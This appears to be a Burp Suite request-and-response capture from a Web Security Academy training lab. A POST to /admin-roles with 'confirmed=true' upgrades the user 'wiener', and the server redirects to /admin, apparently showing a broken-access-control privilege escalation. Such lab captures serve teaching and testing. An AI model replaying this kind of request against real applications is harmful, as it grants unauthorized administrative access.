 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a9700b50372662b80904923003d0096.web-security-academy.net
3 Cookie: session=cbt3hslopT9VBquaRxqgwZtlzWgByoOF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a9700b50372662b80904923003d0096.web-security-academy.net
11 Referer:
https://0a9700b50372662b80904923003d0096.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6